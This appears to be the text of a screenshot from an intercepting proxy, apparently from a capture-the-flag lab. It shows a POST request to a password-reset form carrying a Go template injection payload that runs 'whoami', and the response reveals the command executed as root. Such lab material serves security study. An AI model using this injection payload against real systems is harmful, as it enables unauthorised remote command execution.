 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.11.113:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.113:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email=test@{{ .DebugCmd "whoami" }}
Response
Pretty Raw Hex Render \n
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: test@root
41
42
43 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>